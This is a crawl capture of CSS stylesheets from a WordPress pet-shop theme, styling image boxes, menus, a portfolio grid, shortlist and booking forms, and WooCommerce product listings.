  transform: rotate(-90deg);
  position: absolute;
  top:100%;
  margin: auto;
  left: 0%;
  background-color: #fff;
  padding: 6px 20px;
  z-index: 1;
}
.image_box_wrapper:hover span.image_Vertical_title, .image_title_wrapper:hover span.image_Vertical_title{
  opacity: 0;
}
.image_inside_border_title, .image_description_wrapper, .image_inside_border_title:hover span.image_Vertical_title, .image_inside_border_title img, .image_box_wrapper,  span.image_Vertical_title{
 -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.image_description_wrapper {
    background-color: #fff;
    position: absolute;
    top: 0;
    height: 92%;
    width: 90%;
    right: 0px;
    opacity: 0;
    z-index: 3;
}
.image_inside_border_title:hover .image_description_wrapper{
  right:5%;
  top: 4%;
  opacity: 1;
}
.title_description_wrapper{
  -ms-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  color: #333;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 5%;
  width: 90%;
}
.image_box_wrapper .readmore_button{
  padding: 8px 20px;
}
/*Banner*/
.banner_image_content_wrapper{
  max-width: 100%;
  position: relative;
}
.banner_image_content{
  position: relative;
  padding: 30px;
  top: 50%;
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
}
.banner_image_hover_bg_color{
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform:scale(0);
  -o-transition:all 0.5s ease 0s;
  -ms-transition:all 0.5s ease 0s;
  -moz-transition:all 0.5s ease 0s;
  -webkit-transition:all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  overflow: hidden;
  display: block;
}
.banner_image_content_wrapper:hover .banner_image_hover_bg_color{
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform:scale(1);
}
/* Services */
.services_description_wrapper {
    position: absolute;
    top: 0;
    background-color: #fff;
    height: 100%;
    color: #5B6564;
    display: block;
    opacity: 0;
}
.services_description_wrapper p{
    padding: 30px;
}
.services_content_wrapper {
  position: relative;
  display: block;
  height: 225px;
  clear: both;
  overflow: hidden;
}
.services_icon_wrapper{
    background-color: #5B6767;
  text-align: center;
  font-size: 101px;
  height: 100%;
  line-height: 115px;
}
h3.services_title {
    background-color: #ffffff;
    padding: 8px 30px;
    color: #5B6767;
    margin-bottom: 0;
    display: table;
}
 .services_title {
  color: #5B6767;
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.services_description_wrapper{
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -moz-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
  width: 100%;
}
.services_widget_wrapper:hover .services_description_wrapper{
  opacity: 1;
}
 .services_widget_wrapper:hover .services_title{
    background: #5B6767;
    color: #fff;
}
/* Shop Page Slider & List Style */
.product_list_left  .star-rating{
float: left!important;
}
.product_list_center .star-rating{
  float: none!important;
}
.product_list_right .star-rating{
  float: right!important;
}
.shop_product_list_wrapper li.shop-products{
    overflow: hidden;
    padding: 0;
    margin: 0;
    list-style: none;
    background: #645F5A;
    margin-bottom: 1px;
    border: 0px solid;
}
.shop-produt-image.alignleft{
    margin-bottom: 0;
}
.shop-product-description{
    overflow: hidden;
    padding: 20px 20px 0px 0px;
}
.shop-product-description span.price{
    clear: both;
    overflow: hidden;
    display: block;
}
/* User Registration Form */
.user_register_form_wrapper label{
    display: block;
}
.user_register_form_wrapper input{
    width: 96%;
    border: 1px solid #645F5A;
    padding: 10px 2%!important;
}
.user_register_form_wrapper button, #wp-submit.readmore_button{
  background: #f49c41;
  border:none!important;
}
.user_register_form_wrapper .login-remember input, .user_register_form_wrapper .login-submit input, .user_register_form_wrapper .readmore_button {
  width: auto;
  cursor: pointer;
}
.accordion_text_wrapper {
    background: #645f5a none repeat scroll 0 0;
    font-size: 20px;
    font-weight: normal;
    padding: 5px 20px;
    margin-bottom: 1px;
    cursor: pointer;
}
.user_register_form_wrapper > div{
  margin-bottom: 1px;
}
.user_login_form, .user_register_form, .user_forget_password_form{
    padding: 30px;
}
span.error {
  padding:10px 0;
  display: block;
}
.user_register_form_wrapper .user_logout.ui-accordion-header-active.ui-state-active{
  background: none!important;
}
p.login-submit{
  padding-bottom: 0px;
}
/*custom menu*/
.custom_menu_items {
  text-align: center;
  display: table;
    margin: 0 auto;
}
.custom_menu_items ul ul{
  background:none;
}
.custom_menu_items .current_page_item a{
    background: none!important;
}
.custom_menu_items ul{
  z-index: 99;
  margin: 0px!important;
}
.custom_menu_items ul li{
  list-style: none;
  position: relative;
  margin-bottom: 0px;
}
.custom_menu_items  .sub-menu{
  display: none!important;
}
.vertical ul ul,.horizontal ul ul
{
  display: none;
    position: absolute;
    width: 205px;
}
.horizontal ul ul li{
  width: 205px;
}
.horizontal ul li{
    padding: 10px;
}
.horizontal ul li {
    list-style: none;
    display: inline-block;
}
.horizontal ul ul{
  margin-top: 10px;
}
.vertical ul li{
    list-style: none;
    display: block;
}
.vertical ul li{
  padding: 10px;
}
.vertical ul ul {
    float: none;
    left: 100%;
    top: 6px;
}
.custom_menu_items ul li:hover > ul {
    display: block;
}
/*social media icons*/
.social_media_icons a{
  padding: 10px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  text-align: center;
  display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-core-css.css?ver=6.9
body_size: 843
content:
/* Mobile first layout SmartMenus Core CSS (it's not recommended editing these rules)
   You need this once per page no matter how many menu trees or different themes you use.
-------------------------------------------------------------------------------------------*/

.sm{
	position:relative;
	z-index:9999;
}
.sm,.sm ul,.sm li{
	display:block;
	list-style:none;
	margin:0;padding:0;
	text-align:left;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.sm-rtl,.sm-rtl ul,.sm-rtl li{
	direction:rtl;
	text-align:right;
}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{
	margin:0;padding:0;
}
.sm ul{
	display:none;
}
.sm li,.sm a{
	position:relative;
}
.sm a{
	display:block;
}
.sm a.disabled{
	cursor:not-allowed;
}
.sm:after{
	content:"\00a0";
	display:block;
	height:0;
	font:0px/0 serif;
	clear:both;
	visibility:hidden;
	overflow:hidden;
}
.sm,.sm *,.sm *:before,.sm *:after{
	-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/portfolio.css?ver=6.9
body_size: 18753
content:
/**** Isotope Filtering ****/
.isotope-ready, .isotope-ready.isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope-ready {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope-ready.isotope-item {
      -webkit-transition-property: -webkit-transform, opacity;
         -moz-transition-property:    -moz-transform, opacity;
          -ms-transition-property:     -ms-transform, opacity;
           -o-transition-property:      -o-transform, opacity;
              transition-property:         transform, opacity;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling
------------------------------------------------------*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}
.portfolio_content_wrapper ul {
  margin: 0!important;
  list-style: none!important;
}
.portfolio_content_wrapper span.pf_title_wrapper {
  -moz-transform-origin: 0 0%;
  -moz-transform: rotate(-90deg);
  -webkit-transform-origin: 0 0%;
  -webkit-transform: rotate(-90deg);
  -o-transform-origin: 0 0%;
  -o-transform: rotate(-90deg);
  -ms-transform-origin: 0 0%;
  -ms-transform: rotate(-90deg);
  transform-origin: 0 0%;
  transform: rotate(-90deg);
  position: absolute;
  top:100%;
  margin: auto;
  left: 0%;
  background-color: #000;
  padding: 6px 20px;
  z-index: 1;
 }
.portfolio_img_grid_columns > ul li, div#model_description .one_half, div#model_description .one_third{
  float: left;
  position: relative;
  padding-bottom: 0;
  margin-right: 2%;
  list-style: none;
}
.portfolio_img_grid_columns ul li:hover span.pf_title_wrapper{
 -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.portfolio_img_grid_columns ul li:hover span.pf_title_wrapper{
    opacity: 0;
}
.pf_title_description {
    padding: 10px;
    line-height: 15px!important;
}
.pf_title_description span strong{
  font-weight: 600!important
}
.pf_title_description span {
    display: inline-block;
    font-size: 12px!important;
    margin-right: 10px;
    font-style: normal!important;
}
.portfolio_columns8 > ul li, .pf_enable_gallery_images.gallery_images_column8 a, .gallery_video_column8 iframe{
  width: 11.5%!important;
}
.portfolio_columns7 > ul li, .pf_enable_gallery_images.gallery_images_column7 a, .gallery_video_column7 iframe{
  width: 13.28%!important;
}
.portfolio_columns6 > ul li, .pf_enable_gallery_images.gallery_images_column6 a, .gallery_video_column6 iframe{
  width: 15.66%!important;
}
.portfolio_columns5 > ul li, .pf_enable_gallery_images.gallery_images_column5 a, .gallery_video_column5 iframe{
  width: 19%!important;
}
.portfolio_columns4 > ul li, .pf_enable_gallery_images.gallery_images_column4 a, .gallery_video_column4 iframe{
  width: 24%!important;
}
.portfolio_columns3 > ul li, .pf_enable_gallery_images.gallery_images_column3 a, .gallery_video_column3 iframe, div#model_description .one_third{
  width: 32.33%;
}
.portfolio_columns2 > ul li, .pf_enable_gallery_images.gallery_images_column2 a, .gallery_video_column2 iframe{
  width: 49%;
}
.portfolio_columns1 > ul li{
  width: 100%;
}
div#model_description .one_third{
  width: 31%;
}
a.pf_single_page_button {
    margin-top: 20px;
}
div#model_description .one_half {
  width: 48%;
}
/* Portfolio Single Page */
.tab_content_wrapper_loader{
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1000000;
   padding-left: 10%;
}
.portfolio_main_content_wrapper{
  position: relative;
  display: block;
  clear: both;
  overflow: hidden;
}
.portfolio_left_content_section{
  position: relative;
  width: 20%;
  z-index: 1;
  overflow: hidden;
  float: left;
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
}
.portfolio_right_content_section{
    height: 100%;
    position: relative;
    padding-left: 30px;
    overflow: hidden;
    display: block;
}
/* Model Details */
.single_page_content_wrapper h3 {
    color: #fff;
}
#mid_container_wrapper .pf_model_info_wrapper ul{
  margin: 0;
  list-style: none;
}
#mid_container_wrapper .pf_model_info_wrapper ul li{
    display: block;
    margin: 0;
    padding: 2px 0;
    margin-right: 15px;
}
.portfolio_images_wrapper ul{
  margin:0px!important;
}
.pf_model_info_wrapper strong {
  font-weight: normal;
}
#mid_container_wrapper .pf_model_info_wrapper ul li span{
  color: #facddf;
}
.pf_options_visibility {
    color: transparent!important;
    text-shadow: rgba(0, 0, 0, 0.95) 0px 0px 10px;
    -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none;   /* Chrome/Safari/Opera */
  -khtml-user-select: none;    /* Konqueror */
  -moz-user-select: none;      /* Firefox */
  -ms-user-select: none;       /* IE/Edge */
  user-select: none; 
}
/* Social Sharing */
.social_media_sharing_icons ul {
    margin: 0!important;
    list-style: none!important;
    display: table;
}
.social_media_sharing_icons li {
  display: inline-block;
  margin-bottom: 0;
  border-right:1px solid rgba(0,0,0,.2);
  float: right;
}
.social_media_sharing_icons li:first-child{
  border-right: 0px;
}
.social_media_sharing_icons li a{
  padding: 4px 12px;
  display: block;
}
.social_media_sharing_icons li a{
  color: #fff;
}
.mid_container_wrapper_section .social_media_sharing_icons li a i:hover{
  opacity: 0.7;
}
 .single_page_content_wrapper #singlepage_nav {
    margin: 45px auto 0px;
    width: 100%;
    /* overflow: hidden; */
}
.pf_single_nav_buttons {
      display: table;
      margin: 0px auto!important;
      list-style: none!important;
}
.pf_single_nav_buttons li {
    display: inline-block;
    list-style: none;
}
/* Tabs */
.pf_tab_list {
    position: relative;
    z-index: 10;
    clear: both;
    display: block;
}
.pf_tab_list > ul{
  list-style: none!important;
  margin: 0 0 30px 0px!important;
  text-align: left;
  position: relative;
}
.pf_tab_list  > ul > li.pf_tabs_style{
  background-color: #f49c41;
  margin-right: 2px;
  width: auto;
  display: inline-block;
  position: relative;
  padding: 8px 15px;
  margin-bottom: 2px!important;
}

.pf_tab_list > ul > li.pf_tabs_style > a{
  color: #fff;    
     display: block;
}
.pf_tab_list > ul > li.pf_tabs_style:first-child::before, .pf_tab_list > ul > li.pf_tabs_style:last-child::before{
  top:0px; 
  display: block;
  height: 100%;
  width: 32px;
  background: #80B94E;
  position: absolute;
  left: -15px;
  z-index: 0;
}
.pf_tab_list > ul > li.pf_tabs_style:last-child::before{
  right: -15px;
  left: inherit;
}
.pf_tab_list > ul > li.tab-active{
    background: #f49c41;
}
.pf_tabs_content_wrapper {
    width: 100%;
    display: none;
    min-height: 250px;
}
#video_iframes{
    display: block;
    overflow: hidden;
}
/* I frame Videos */
.single_video_iframe, .pf_enable_gallery_images{
  width: 101%;
}
/* Gallery Images & Slider */
.single_image_slider{
    display: none;
    margin-bottom: 30px;
}
.single_page_slider_loader{
    background: url('../images/ajax-loader.GIF');
    position: relative;
    top: 50%;
    margin: 0px auto;
    display: block;
    background-repeat: no-repeat;
    text-align: center;
    margin: 0px auto;
    background-position: center;
    min-height:350px;
}
.pf_enable_gallery_images a{
    float: left;
    margin-right: 1%;
    margin-bottom: 1%;
}
.single_video_iframe.clearfix iframe{
    display: inline-block;
    margin-right: 1%;
    margin-bottom: 1%;
}
.social_media_sharing_icons {
    display: none;
    position: absolute;
    width: 350px;
    right: 0;
    top: 100px;
    z-index: 50;
}
#gallery_horizontal.owl-carousel.owl-loaded{
  margin-bottom: 10px;
}
.pf_model_info_wrapper {
    margin: 0px auto;
    display: block;
    text-align: left;
    margin-bottom: 30px;
    border-top: 0px solid #FFFFFF;
    border-bottom: 0px solid #FFFFFF;
}
.pf_model_additional_info {
    text-align: center;
    padding: 50px 30px 0px;
    color: #fff;
}
.model_info_icon, .model_share_icon{
    background-color: #ffffff;
    display: inline-block;
    padding: 8px 20px;
    margin-left: 2px;
    color: #fff;
    cursor: pointer;
    position: relative;
}
.model_info_icon::before{
    content: "";
    position: absolute;
    display: block;
    right: -28px;
    border-top: 46px solid #ffffff;
    border-bottom: 0px solid transparent;
    border-left: 0px solid transparent;
    border-right: 28px solid transparent;
    top: 0;
}
.model_share_icon::before{
    content: "";
    position: absolute;
    display: block;
    left: -28px;
    border-bottom: 45px solid #ffffff;
    border-top: 0px solid transparent;
    border-right: 0px solid transparent;
    border-left: 28px solid transparent;
    top: 0;
}
.model_info_icon {
    margin-right: 30px!important;
    padding-right: 12px;
}
.model_share_icon {
    margin-left: -1px;
    padding-left: 6px;
}
.model_info_share_icons_wrapper, .pf_model_share_icon_wrapper{
  float: right;
  position: relative;
  display: block;
}
.pf_model_details_content_wrapper{
  float: left;
}
.pf_model_details .toggle_activate, .social_media_sharing_icons.toggle_activate{
  display: block!important;
}
/* MOdel Description */
#model_description .description ul li, #model_description .description p {
  color:#b9b9b9;
}
#model_description{
  overflow: hidden;
  margin-bottom: 30px;
}
#model_description .description ul{
  list-style: none!important;
  margin: 0px;
}
/* Back to page */
.pf_back_to_page a{
    position: absolute;
    top: 0;
    right: 0;
    line-height: 0;
    background: #F33;
    color: #fff;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
}
/* User Profile Button */
a.user_profile_button {
    padding: 8px 20px;
    background: #fff;
    display: table;
    margin: 0px auto;
    margin-top: 30px;
}
/* Social Sharing */
#mid_container_wrapper .pf_social_share_icons ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.pf_social_share_icons li{
    list-style: none;
    padding: 0;
    display: inline-block;
    margin: 0;
    border-radius: 100%;
    position: relative;
}
.pf_social_share_icons li a {
    background: #FFFFFF;
    height: 35px;
    width: 35px;
    text-align: center;
    line-height: 35px;
    border-radius: 1px;
    display: inline-block;
    border: 1px solid #000;
    border-radius: 100px;
    text-align: center;
    margin-right: 5px;
    display: list-item!important;
}
span.share_on_msg {
    display: inline-block;
    float: left;
    margin-right: 30px;
    text-align: center;
}

.pf_social_share_icons {
    margin: 0px auto;
    display: block;
    text-align: left;
    margin-top: 0px;
}
.social_sharing_icons{
  display: none;
}
/* Share Email Form Section */
.user_send_email_post {
    width: 240px;
    background: #FFFFFF;
    padding: 30px;
    position: absolute;
    top: 36px;
    margin: 0px auto;
    z-index:50;
    display: none;
    left: 21%;
    top: 50%;
    margin-top: -170px;
}
.user_send_email_post input {
    width: 90%;
    padding: 10px 5%!important;
    background: #f49c41;
    color: #fff;
}
#send_mail_to_post{
    cursor: pointer;
    display: inline-block!important;
    width: 100%;
    margin-top: 15px;
}
#send_mail_to_post.button_disable{
    cursor: no-drop;
}
img.mail_form_load_img {
    margin: 10px auto 0;
}
.user_send_email_post p, .success_result {
    padding-bottom: 8px;
}
.success_result, #mid_container_wrapper .mail_form_load_img{
    display: none;
}
/* Shortlist Items */
span.shortlist-count {
    margin-left: 5px;
}
.pf_short_list_gallery li span{
  margin-right: 10px;
}
.pf_short_list_gallery h3 {
  margin-bottom: 0;
}
.pf_short_list_gallery span {
    line-height: 0!important;
    font-size: 12px;
}
.pf_shortlist_details_wrapper {
    line-height: 18px;
    padding: 10px 0;
    text-transform:uppercase;
}
.pf_shortlist_details_wrapper h5{
  margin-bottom: 0px;
}
.pf_short_list_gallery ul li:nth-child(7){
  clear:both;
}
/* Model Add Cart */
a.item_button {
    position: absolute;
    background: #000;
    color: #fff!important;
    height: 80px;
    width: 80px;
    text-align: center;
    line-height: 30px;
    transform: rotate(-45deg);
    line-height: 125px;
    top: -40px;
    left: -40px;
    z-index: 1;
}
a.item_button i{
  transform: rotate(45deg);
}
.portfolio_content_wrapper .item_selected .add, .portfolio_content_wrapper .remove{
    display: none;
}
.portfolio_content_wrapper .add, .portfolio_content_wrapper .item_selected .remove, .page-template-shortlist a.item_button.action.remove{
  display: block;
}
.portfolio_main_content_wrapper.item_selected a.add, .portfolio_main_content_wrapper .remove{
    display: none;
    color: #fff!important
}
.portfolio_main_content_wrapper a.add, .portfolio_main_content_wrapper.item_selected .remove{
    display: block;
    color: #fff!important;
}
.pf_item_add_remove {
    display: table;
}
.pf_item_add_remove .action {
    padding: 5px 15px;
    margin-bottom: 30px;
}
.pf_item_add_remove .action i {
    padding-right:5px;
}
.item_button.add, .page-template-shortlist .pf_short_list_gallery ul li .item_button.action.remove{
  display: none;
}
/* Model Print / Email / Clear Butttons */
ul.pf_shotlist_options_wrapper {
    list-style: none!important;
    margin: 0!important;
}
ul.pf_shotlist_options_wrapper li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 30px;
    border-radius: 1px;
}
ul.pf_shotlist_options_wrapper li a{
    display: inline-block;
    background: #fff;
    padding: 8px 20px;
    color:#ffffff;
     -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  letter-spacing: 1px;
}
/* Emsils */
.form_shortlist_data {
    position: fixed;
    top: 30%;
    margin: 0px auto;
    left: 0;
    right: 0;
    display: table;
    background: #fff;
    padding: 30px;
    width: 300px;
    display: none;
    z-index: 101;
}
.form_shortlist_data input, .form_shortlist_data textarea{
  width: 90%;
  padding: 8px 5%!important;
}
.form_shortlist_data p{
  padding-bottom: 10px!important;
}
#shortlist_form_submit, #form_shortlist_book_form_submit{
  width: 100%!important;
  cursor: pointer;
  letter-spacing: 1px;
  padding: 12px 20px!important;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.shortlist_email_data_wrapper {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0, 0.8);
    z-index: 100;
    top: 0;
    left: 0;
}
span.shortlist_form_close {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 0;
    padding: 5px;
    background: rgba(127,127,127,.2);
    color: #151515;
    cursor: pointer;
}
.vaidate_error{
  border:1px solid #ff1919!important;
}
/* Booking Form Section */
.form_shortlist_book_form {
    background: #fff;
    width: 30%;
    padding: 30px;
    position: absolute;
    top: 0;
    left: 0;
    margin: 0px auto;
    right: 0;
    top: 100px;
    z-index: 105;
    display: none;
}
.form_shortlist_book_form p {
    padding-bottom: 10px;
    width: 48%;
    display: inline-block;
    float: left;
    margin: 1%;
}
.form_fullwidth input, .form_fullwidth textarea{
  width: 96%;
  padding: 10px 2%!important;
}
.form_shortlist_book_form span.shortlist_book_form_close{
  color:#333;
  background: rgba(127,127,127,.2);
  position: absolute;
  top: 0;
  right: 0;
  line-height: 0;
  padding: 5px;
  cursor: pointer;
}
/* Date Picker */
.ui-datepicker-title, .ui-datepicker-calendar td{
    text-align: center;
}
a.ui-datepicker-next.ui-corner-all {
    float: right;
    cursor: pointer;
}
a.ui-datepicker-prev.ui-corner-all {
    float: left;
    cursor: pointer;
}
.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    padding: 10px;
    border: 1px solid rgba(127,127,127,.1);
    border-bottom: 0;
}
td.ui-datepicker-unselectable.ui-state-disabled {
    background: rgba(127,127,127,.1);
}
/* Print Page Section */
.print_logo_header{
    display: none;
}
@media print {
 body{
    padding:10px 50px;
    text-transform:uppercase;
    font-family:"arial";
    font-size:15px;
    color:#333;
    background:#fff;
  }
  .header_top_bar_setion, footer, .print_disable, .sticky_logo, .header_retina_logo {
    display: none!important; 
  }
  .print_logo_header{
    display: block;
  }
  .print_logo_header{
    display: block;
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 30px;
  }
  .print_logo_header .print_logo_section {
    width: auto;
    display: inline-block!important;
    float: left;
    text-align: center;
  }
  .print_logo_header h1 {
    font-size: 50px;
    margin-bottom: 0;
}
.print_logo_header span {
    font-size: 12px;
    text-align: center;
}
  .print_contact_info {
    float: right;
    text-align: center;
  }
  .print_contact_info span{
    display: block;
  }
  .portfolio_img_grid_columns.portfolio_content_wrapper.pf_short_list_gallery.portfolio_columns6 {
    clear: both;
  }
  .print_contact_info {
    float: right;
  }
  p.print-page-title{
    font-size: 25px!important;
    text-align: center;
    padding-top: 20px;
    padding-top: 20px;
  }
  #mid_container{
    padding: 0px!important;
  }
  .pf_short_list_gallery ul li.item{
    width: 32.33%!important;
    margin-right: 1%!important;
  }
  .pf_short_list_gallery ul li:nth-child(4){
    clear:both;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/kaya_woocommerce.css?ver=6.9
body_size: 48001
content:
/* product price & Category */
.woocommerce_single_product_content_wrapper {
}
.woocommerce div.product div.images div.thumbnails{
    padding-top: 0px;
    width: 100.5%!important;
}
.single-product-image .images{
    border:1px solid #e9e9e9;
    padding: 10px;
}
.single-product-image {
    float: left;
    width: 49%;
}
.product_image_fullwidth{
    width: 100%!important;
}
.woocommerce_single_page_content ul{
    display: inline-flex;
}
.woocommerce_single_page_content li{
    list-style: none;
}
.single-product-image .three_fourth {
    width: 80%!important;
    float: left;
    margin-right: 0px!important;
}
.single-product-image .one_fourth_last {
    width: 0%!important; 
    float: left;
    margin-left: 3.80%;
}
.shop-produt-image img {
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.shop-products .shop-produt-image .hidden{
    position: absolute;
    z-index: -1;
    top: 0;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.shop-products .shop-produt-image .hidden {
    display: block !important;
    visibility: visible !important;
}
.shop-produt-image .product_image img.wp-post-image:hover{
opacity: 0;
}
.product_list_right .alignright{
    margin-bottom: 0px!important;
}
.product_list_center .shop-product-description{
    padding: 20px;    
}
.product_list_center .aligncenter{
    margin-bottom: 0px;
}
.summary.entry-summary .woocommerce-product-rating{
    margin-bottom: 15px!important;
}
.summary.entry-summary .woo_product_title{
   border-bottom: 1px solid #eee;
   margin-bottom: 15px;
}
.woo_product_title .title_style2{
    margin-bottom: 10px;
    margin-top: 10px!important;
    font-weight: bold;
}
.related.products h2::after, .upsells.products h2::after, .cross-sell.products h2::after{
 content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    right: -48px;
    top: 50%;
}
.related.products h2.title_style1, .upsells.products h2.title_style1, .cross-sell.products h2.title_style1{
    border: 1px solid #eee;
    padding: 8px 10px;
    display: table;
    margin-bottom: 20px;
}
/*woocommere product css*/
.shop-products {
    padding: 7px;
}
.products li:hover .shop-products,
.shop_product_slider_wrapper .owl-item:hover .shop-products{
   padding: 7px;
   -webkit-transition: all 1s ease;
         -moz-transition: all 1s ease;
           -o-transition: all 1s ease;
          -ms-transition: all 1s ease;
              transition: all 1s ease;
}
.onsales{
    background-color: #F49C41;
    border-radius: 100%;
    position: absolute;
    right: 0;
    z-index: 9;
    font-weight: 600;
    width: 40px;
    height: 40px;
    margin: 10px;
   line-height: 38px;
    font-size: 13px;
    color: #fff;
    text-align: center;
    font-weight: bold;
}
.wc-new-badge{
    background-color: #F49C41;
    border-radius: 100%;
    position: absolute;
    left: 0;
    z-index: 9;
    font-weight: 600;
    width: 40px;
    height: 40px;
    margin: 10px;
   line-height: 38px;
    font-size: 13px;
    color: #fff;
    text-align: center;
    font-weight: bold;
}
.shop-produt-image{
display: block;
    position: relative;
    overflow: hidden;
}
.shop-product-items{
    margin: 0px!important;
}
.shop-product-details {
   padding:30px;
   position: relative;
   text-align: center;
}
.product_cost_add_cart_wrapper span.price {
    float: left;
    margin-bottom: 0px;
}
.product_cost_add_cart_wrapper{
    float: right;
}
.product_cost_add_cart_wrapper {
    display: block;
    overflow: hidden;
    padding: 14px 30px;
    border-top: 1px solid #b9b9b9;
}
.products li:hover .product-cart-button{
     -moz-transition: all 0.9s ease-in-out;
     -webkit-transition: all 0.9s ease-in-out;
     -o-transition: all 0.9s ease-in-out;
     transition: all 0.9s ease-in-out;
}
.shop-product-items li .shop-product-details, .upsells-product-slider .owl-item .shop-product-details, .related-product-slider .owl-item .shop-product-details, .cross-sells-product-slider .owl-item .shop-product-details{
    background-color: #ebebeb;
}
.woocommerce .shop-product-details p{
    color: #5A5A5A;
    text-align: center;
    padding-bottom: 20px;
}
.woocommerce ul.products li.product .price{
    margin-bottom: 0px;
}
.woocommerce ul.products li.product a{
    color:#1e1e1e;
}
.shop-products .product-cart-button a{
    position: static!important;
}
.shop-products .product-cart-button{
    position: absolute;
    bottom: -35px;
    width: 47px;
    height: 47px;
    background: #ffffff;
    border-radius: 100%;
    left: 0px;
    right: 0px;
    margin: 0px auto;
    padding: 0;
    text-align: center;
    font-weight: bold;
    font-size: 14px;;
}
.shop-products .product-cart-button i {
    border-radius: 100%;
    height: 45px;
    width: 45px;
    color: #000;
    padding: 0;
    margin: 0px auto;
    text-align: center;
    line-height: 45px;
    font-weight: bold;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    font-size: 15px;
    transform: translateX(0) translateY(-50%);
    -ms-transform: translateX(0) translateY(-50%);
    -webkit-transform: translateX(0) translateY(-50%);
    -moz-transform: translateX(0) translateY(-50%);
    transform: translateX(0) translateY(-50%);
}
.related.products .owl-carousel .owl-item{
    overflow: inherit;
}
.products li:hover .product-cart-button i{
    border: 0px solid #e9e9e9;
}
.product-button a {
    color: #fff!important;
    background: #F49C41;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    width: 45px;
    top: 0px;
    text-align: center;
}
.soldout-ribbon {
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    right: 0;
    width: auto!important;
    margin: 0px auto;
}
.soldout-ribbon span{
     background: rgba(0,0,0,.8);
     padding: 8px 30px;
    margin: 0px auto;
    display: table;
    color: #b9b9b9;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    background: rgba(0,0,0,.2);
    width: auto;
    display: inline-block;
    padding: 8px 20px;
    color: #fff;
    border: 1px solid rgba(0,0,0,.2);
    font-weight: bold;
}
/* Cart Image styles */
.woocommerce div.product div.images{
      margin-bottom: 10px;
    width: 96.5%;
    float: none;
   
}
 .woocommerce-page div.product div.summary{
    width: 49%;
}
/* Comment */
